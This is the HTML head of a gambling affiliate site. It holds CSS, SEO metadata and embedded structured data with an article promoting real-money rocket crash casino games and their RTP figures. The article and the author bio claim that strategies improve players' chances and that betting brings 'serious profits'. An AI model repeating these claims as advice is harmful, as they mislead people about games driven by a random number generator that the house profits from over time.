.space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-footer-ins{padding-left:15px;padding-right:15px}}@media screen and (max-width:1024px) and (min-width:992px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:991px) and (min-width:768px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:767px) and (min-width:480px){h2,h2 a{font-size:1.777em}h3,h3 a{font-size:1.333em}.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;border-radius:2px}.space-header-search-block input[type=submit]{display:none}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:1.777em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:479px){h2,h2 a{font-size:1.777em}h3,h3 a{font-size:1.333em}.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;font-size:1.777em;line-height:1.45em}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items{margin:0 8px;width:auto}.space-news-9-items .owl-nav{right:0;left:0;bottom:15px;margin:0 auto;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:30px 0 15px}.space-title-box-h1 h1{font-size:1.777em}.single .space-title-box-ins{padding:30px 0}.space-page-section-ins{padding-top:30px}.space-page-content h1{font-size:1.777em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}}.glow-button{text-decoration:none!important;display:inline-block;padding:15px 30px;margin:10px 20px;border-radius:10px;box-shadow:0 0 40px 40px #f137a6 inset,0 0 0 0 #f137a6;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:2px;color:#fff!important;transition:.15s ease-in-out}.glow-button:hover{box-shadow:0 0 10px 0 #f137a6 inset,0 0 10px 4px #f137a6;color:#f137a6!important}html{max-width:100vw}[data-tqgfwfjpvg]{background-color:transparent;transition:background-color .2s ease}[data-tqgfwfjpvg]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.zuxrvkjdsi{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.zuxrvkjdsi:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.zuxrvkjdsi:after,.zuxrvkjdsi:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.zuxrvkjdsi:before{transform:rotate(-45deg)}.zuxrvkjdsi:hover:after{transform:rotate(225deg)}.zuxrvkjdsi:hover:before{transform:rotate(135deg)}[data-tqgfwfjpvg=outgoing].center .zuxrvkjdsi{top:0!important}[data-tqgfwfjpvg=outgoing]{transition:transform .3s ease,opacity .3s ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-tqgfwfjpvg=outgoing]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-tqgfwfjpvg=outgoing].fipyvernuc:after{pointer-events:none}[data-tqgfwfjpvg=outgoing] *{max-width:none}[data-tqgfwfjpvg=outgoing].left-bottom [id*=yandex_rtb_],[data-tqgfwfjpvg=outgoing].right-center [id*=yandex_rtb_]{max-width:336px;min-width:160px}[data-tqgfwfjpvg=outgoing]:after,[data-tqgfwfjpvg=outgoing]:before,[data-tqgfwfjpvg].no-preloader:after,[data-tqgfwfjpvg].no-preloader:before{display:none}[data-tqgfwfjpvg=outgoing].fipyvernuc{opacity:1;pointer-events:all;min-width:0!important}[data-tqgfwfjpvg=outgoing].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-tqgfwfjpvg=outgoing].center.fipyvernuc{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-tqgfwfjpvg=outgoing].center.fipyvernuc{z-index:2000}[data-tqgfwfjpvg=outgoing].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-tqgfwfjpvg=outgoing].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-tqgfwfjpvg=outgoing].fipyvernuc.right-center{transform:translateX(0) translateY(-50%)}[data-tqgfwfjpvg=outgoing].fipyvernuc.left-bottom{transform:translateX(0)}.biyflkwqsk{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all .3s ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}[data-tqgfwfjpvg=outgoing].center.fipyvernuc~.biyflkwqsk{opacity:1;pointer-events:all}</style><link rel="preload" data-rocket-preload as="image" href="https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-1024x530.jpg" imagesrcset="https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-1024x530.jpg 1024w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-300x155.jpg 300w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-768x398.jpg 768w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-18x9.jpg 18w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-77x40.jpg 77w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-62x32.jpg 62w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-155x80.jpg 155w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-261x135.jpg 261w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games.jpg 1190w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high">
	<meta name="description" content="Rocket crash game in online casinos mix chance and strategy, offering big rewards. Choose the crash gmabling game you like and get welcome bonus from online casino." />
	<link rel="canonical" href="https://richrocketgame.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Rocket Crash Game for Real Money at Online Casinos" />
	<meta property="og:description" content="Rocket crash game in online casinos mix chance and strategy, offering big rewards. Choose the crash gmabling game you like and get welcome bonus from online casino." />
	<meta property="og:url" content="https://richrocketgame.com/" />
	<meta property="og:site_name" content="Rich Rocket Game" />
	<meta property="article:modified_time" content="2025-08-22T09:56:13+00:00" />
	<meta property="og:image" content="https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games.jpg" />
	<meta property="og:image:width" content="1190" />
	<meta property="og:image:height" content="616" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rich Rocket Game &raquo; Feed" href="https://richrocketgame.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rich Rocket Game &raquo; Comments Feed" href="https://richrocketgame.com/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>



<style id='ez-toc-inline-css' type='text/css'></style>





<style id='mercury-style-inline-css' type='text/css'></style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3dd66f4d-a4f4-4125-a087-76ff40d2804b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://richrocketgame.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://richrocketgame.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://richrocketgame.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richrocketgame.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://richrocketgame.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://richrocketgame.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichrocketgame.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://richrocketgame.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichrocketgame.com%2F&#038;format=xml" />
<link rel="alternate" hreflang="en" href="https://richrocketgame.com/"/>
<link rel="alternate" hreflang="hi" href="https://richrocketgame.com/hi/"/>
<link rel="alternate" hreflang="nl" href="https://richrocketgame.com/nl/"/>
<link rel="alternate" hreflang="ru" href="https://richrocketgame.com/ru/"/>
<link rel="alternate" hreflang="tr" href="https://richrocketgame.com/tr/"/>
<link rel="alternate" hreflang="bn" href="https://richrocketgame.com/bn/"/>
<link rel="alternate" hreflang="ar" href="https://richrocketgame.com/ar/"/>
<link rel="alternate" hreflang="pt" href="https://richrocketgame.com/pt/"/>
<link rel="alternate" hreflang="it" href="https://richrocketgame.com/it/"/>
<link rel="alternate" hreflang="fr" href="https://richrocketgame.com/fr/"/>
<link rel="alternate" hreflang="el" href="https://richrocketgame.com/el/"/>
<link rel="alternate" hreflang="vi" href="https://richrocketgame.com/vi/"/>
<link rel="alternate" hreflang="de" href="https://richrocketgame.com/de/"/>
<link rel="alternate" hreflang="sv" href="https://richrocketgame.com/sv/"/>
<link rel="alternate" hreflang="pl" href="https://richrocketgame.com/pl/"/>
<link rel="alternate" hreflang="es" href="https://richrocketgame.com/es/"/>
<link rel="alternate" hreflang="ms" href="https://richrocketgame.com/ms/"/>
<link rel="alternate" hreflang="ka" href="https://richrocketgame.com/ka/"/>
<meta name="theme-color" content="#f5f6fa" />
<meta name="msapplication-navbutton-color" content="#f5f6fa" /> 
<meta name="apple-mobile-web-app-status-bar-style" content="#f5f6fa" />


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"SoftwareApplication","@id":"https:\/\/richrocketgame.com\/#SoftwareApplication","name":"Rich Rocket","description":"","operatingSystem":"Android, IOS","applicationCategory":"GameApplication","offers":{"@type":"Offer","price":"0","priceCurrency":"INR"},"datePublished":"2022-05-25T02:12:00+03:00","dateModified":"2023-03-10T12:56:13+03:00","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.4","reviewCount":"57"},"image":[{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/06\/Rocket-Gambling-Games-1024x530-1200x675.jpg","width":1200,"height":675,"caption":"Crash Rocket Gambling Games","@id":"https:\/\/richrocketgame.com\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/gambling-rocket-game.jpg","width":1020,"height":580,"caption":"gambling rocket game"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/gambling-game-with-rocket-ship.jpg","width":727,"height":280,"caption":"gambling game with rocket ship"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/Crash-X-by-Turbo-Games.jpg","width":641,"height":460,"caption":"Crash X by Turbo Games"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/rocket-money-game.jpg","width":992,"height":558,"caption":"rocket money game"}]},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/richrocketgame.com#Organization","name":"richrocketgame","url":"https:\/\/richrocketgame.com","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg","width":"225","height":"225"},"image":[{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/06\/Rocket-Gambling-Games-1024x530-1200x675.jpg","width":1200,"height":675,"caption":"Crash Rocket Gambling Games","@id":"https:\/\/richrocketgame.com\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/gambling-rocket-game.jpg","width":1020,"height":580,"caption":"gambling rocket game"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/gambling-game-with-rocket-ship.jpg","width":727,"height":280,"caption":"gambling game with rocket ship"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/Crash-X-by-Turbo-Games.jpg","width":641,"height":460,"caption":"Crash X by Turbo Games"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/rocket-money-game.jpg","width":992,"height":558,"caption":"rocket money game"}]},

{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/richrocketgame.com\/#Article","url":"https:\/\/richrocketgame.com\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/richrocketgame.com\/","headline":"Rocket Crash Game for Real Money at Online Casinos","description":"Rocket crash game in online casinos mix chance and strategy, offering big rewards. Choose the crash gmabling game you like and get welcome bonus from online casino.","articleBody":"Rocket game money is a rising trend in the online casino industry, known for their straightforward yet high-stakes mechanics. These games combine elements of chance and strategy, offering players the opportunity to win significant rewards by making timely decisions. This guide will provide an in-depth look at how these games work, the best strategies to employ, and which versions are worth trying.        Play at Crash Rocket Betting Game          Crash Rocket Gambling Games          What is a Rocket Crash Game?        A rocket game gambling is a type of online casino game where players place bets on the outcome of a rocket's flight. The main objective is to cash out before the rocket crashes. Here's a detailed breakdown of the game's core aspects:        Basic Mechanics and Objectives          Launch and Ascent: Players place their bets before the rocket launches. As the rocket ascends, a multiplier increases, representing the potential winnings.        Cashing Out: The key decision for players is when to cash out. The longer the rocket stays in flight, the higher the multiplier and potential winnings. However, if the rocket crashes before cashing out, the player loses their bet.        Randomized Crashes: The timing of the rocket's crash is determined by a random number generator (RNG), ensuring fairness and unpredictability.          Comparison with Traditional Casino Games                Feature  Rocket Gambling Games  Traditional Casino Games      Gameplay Duration  Short, quick rounds  Varies (can be longer)      Player Control  High (timing cash out)  Varies (mostly luck-based)      Visuals\/Themes  Often space-themed, dynamic  Varies (cards, dice, slots)      RTP (Return to Player)  Typically around 96-98%  Varies by game type                Key Components of Rocket Crash Game Online          Provably Fair: Many rocket games use blockchain technology to ensure transparency and fairness.        Multiplier Dynamics: The multiplier starts at 1x and increases as the rocket ascends. Players must decide when to lock in their winnings by cashing out.        Betting Options: Players can bet manually or use autoplay features to automate their bets and cash outs.          Play at Rocket Man Game        How to Play Rocket Crash Gambling Game        Placing Your Bets        In gambling rocket game, the process of placing bets is crucial. There are two primary methods for betting:        Manual Betting:          Set Your Bet Size: Players can manually input the amount they wish to bet before each round.        Choose When to Cash Out: After the rocket launches, players watch the multiplier increase and decide when to cash out by clicking a button.          Autoplay Options:          Set Automatic Bets: Players can set the game to place bets automatically for a specified number of rounds.        Define Cash Out Multipliers: Players can also set predefined multipliers at which the game will automatically cash out.            gambling rocket game          Game Mechanics          Countdown to Launch: Each game round starts with a countdown, during which players place their bets.        Rocket Ascent: Once the countdown reaches zero, the rocket launches, and the multiplier begins to rise.        Cashing Out: Players can choose to cash out at any point during the ascent. The goal is to cash out before the rocket crashes.          Winning Strategies          Early Cash Outs: Cashing out early with a lower multiplier can yield more consistent, albeit smaller, winnings.        Risk Management: Balancing the potential for high multipliers with the risk of crashing is key. Larger bets should be approached with caution.        Utilizing Autoplay: Set automatic cash outs to a safe multiplier to mitigate the risk of losing due to delayed reactions or connectivity issues.          Key Features of Rocket Game Earn Money        Provably Fair Mechanisms        Crash rocket gambling game use blockchain technology to ensure that the outcomes are fair and transparent. This system allows players to verify the fairness of each game round.        Multiplayer Options        These games often feature multiplayer modes, where players can see each other's bets and cash outs in real-time. This adds a social element and can increase the competitive atmosphere.        Play at Lucky Jet Game        Visual and Thematic Elements        Crash rocket game typically have dynamic visuals, often themed around space exploration. These themes enhance the game's appeal and provide an engaging backdrop for the gameplay.        Special Features          Bonuses: Some games offer bonuses, such as free bets or multipliers, to incentivize play.        Chat Rooms: Many rocket games include chat features that allow players to communicate during the game, fostering a sense of community.        Customizable Options: Players can often customize their gameplay experience with various settings, such as different rocket designs or background themes.          Autoplay Features        Autoplay allows players to set their bets and cash out multipliers for multiple rounds, automating the process and reducing the need for constant manual input. This feature is particularly useful for players who prefer a more hands-off approach.          gambling game with rocket ship          Return to Player (RTP)        The RTP in gambling games with rocket ship typically ranges from 96% to 98%. This percentage indicates the average return to players over time, making these games relatively favorable compared to other casino games.        Popular Rocket Money Game        Rocketman by Elbet        Rocketman by Elbet is a standout in the Rocket Betting Game genre. Here are its key features:          RTP: 96.5% \u2013 98.5%        Max Bet: $100        Max Win: 20,000x (up to $1,000,000)        Provably Fair: Yes        Special Features:    Wide Area Jackpot        Local Progressive Jackpots        Promo Credits        Free Bets        Chat Room              Rocketman combines high-quality design with an array of features, making it a top choice for players.        Crash X by Turbo Games        Crash X by Turbo Games offers a simple yet engaging gameplay experience.          RTP: 96%        Max Bet: $100        Max Win: 999,999.99x        Provably Fair: Yes        Special Features:    Multiple Bets        Auto Cashout        Multiplayer Mode              Crash X is known for its high multipliers and the ability to place multiple bets simultaneously.        Play at Crash X Game        Space XY by BGaming        Space XY by BGaming offers significant win potential and a range of features.          RTP: 96.88% \u2013 98.92%        Max Bet: $100        Max Win: 10,000x (up to $250,000)        Provably Fair: No        Special Features:    Multiple Bets        Autoplay        Auto Cashout        Multiplayer Mode              Space XY's high-quality visuals and soundtracks enhance the gaming experience.          Crash X by Turbo Games          Rich Rocket by Lucky Elephant        Rich Rocket by Lucky Elephant is straightforward yet enjoyable.          RTP: 96.3%        Max Bet: $100        Max Win: Not specified        Provably Fair: Yes        Special Features:    Auto Cashout        Autoplay              Rich Rocket is ideal for players who prefer simpler animations but reliable gameplay mechanics.        Rocketon by Galaxsys        Rocketon by Galaxsys stands out for its impressive visuals and feature set.          RTP: 96.72%        Max Bet: $100        Max Win: 700,000x        Provably Fair: Yes        Special Features:    Chat Room        Bonus System        Multiple Bets        Autoplay        Auto Cashout        Half Cashout              Rocketon offers both style and substance, making it a top pick for many players.        Play at Rocketon Game        Responsible Gambling        Understanding RTP and House Edge        Rocket ship games gambling often have high RTPs, but it's essential to understand that the house always has an edge. This means the casino will profit in the long run.          rocket money game          Setting Betting Limits        To gamble responsibly, set limits on how much you are willing to bet and stick to them. This helps in managing your bankroll and prevents excessive losses.        Recognizing Signs of Problem Gambling        Problem gambling can have serious consequences. Signs include:          Spending more money than intended        Feeling a need to bet more frequently        Neglecting personal or professional responsibilities          Play at Crash Rocket Betting Games        Resources for Help        If you or someone you know is struggling with gambling addiction, several organizations offer support:          1-800-GAMBLER        National Council on Problem Gambling (NCPG)        Gamblers Anonymous          Conclusion        Online gambling rocket game offer a unique blend of risk and reward, making them a popular choice in online casinos. By understanding how these games work and employing effective strategies, players can enhance their chances of success. However, it is crucial to gamble responsibly and seek help if needed. This guide provides all the information needed to get started and enjoy rocket crash game real money safely and responsibly.","keywords":"","datePublished":"2022-05-25T14:12:00+03:00","dateModified":"2025-08-22T12:56:13+03:00","author":{"@type":"Person","name":"Paulo Dornelas","description":"Paulo Dornelas is a gambling expert who has dedicated his life to understanding the industry and helping others make money from it. He is also an avid traveler, and loves exploring new places. Paulo's knowledge of gambling and his passion for travel make him the perfect guide for anyone looking to make some serious profits from betting on sports or playing casino games.","url":"https:\/\/richrocketgame.com\/author\/paulo-dornelas\/","sameAs":["https:\/\/richrocketgame.com\/"],"image":{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/03\/Paulo-Dornelas-96x96.jpg","height":96,"width":96}},"editor":{"@type":"Person","name":"Paulo Dornelas","description":"Paulo Dornelas is a gambling expert who has dedicated his life to understanding the industry and helping others make money from it. He is also an avid traveler, and loves exploring new places. Paulo's knowledge of gambling and his passion for travel make him the perfect guide for anyone looking to make some serious profits from betting on sports or playing casino games.","url":"https:\/\/richrocketgame.com\/author\/paulo-dornelas\/","sameAs":["https:\/\/richrocketgame.com\/"],"image":{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/03\/Paulo-Dornelas-96x96.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"richrocketgame","url":"https:\/\/richrocketgame.com","logo":{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg","width":225,"height":225}},"image":[{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/06\/Rocket-Gambling-Games-1024x530-1200x675.jpg","width":1200,"height":675,"caption":"Crash Rocket Gambling Games","@id":"https:\/\/richrocketgame.com\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/gambling-rocket-game.jpg","width":1020,"height":580,"caption":"gambling rocket game"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/gambling-game-with-rocket-ship.jpg","width":727,"height":280,"caption":"gambling game with rocket ship"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/Crash-X-by-Turbo-Games.jpg","width":641,"height":460,"caption":"Crash X by Turbo Games"},{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/06\/rocket-money-game.jpg","width":992,"height":558,"caption":"rocket money game"}]},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/richrocketgame.com#Organization","name":"richrocketgame","url":"https:\/\/richrocketgame.com","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg","width":"225","height":"225"}}]
</script>

<link rel="icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-32x32.png" sizes="32x32" />
<link rel="icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-180x180.png" />
<meta name="msapplication-TileImage" content="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/richrocketgame.com\/ip.html","get_ip":"https:\/\/richrocketgame.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
